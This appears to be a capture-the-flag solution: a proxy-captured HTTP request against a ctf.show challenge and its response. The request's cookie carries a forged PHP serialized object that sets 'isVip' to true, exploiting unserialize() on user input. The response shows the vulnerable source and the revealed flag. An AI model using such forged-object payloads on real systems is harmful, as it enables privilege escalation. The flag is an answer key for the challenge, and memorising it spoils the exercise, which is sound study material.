 Request
Raw Params Headers Hex
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: 79e4d517-26ec-44a3-b68a-0bfdb4a590cb.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: user=
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%
3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx
%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{7c293d11-45d2-4d0e-a7f0-97b318b0c497}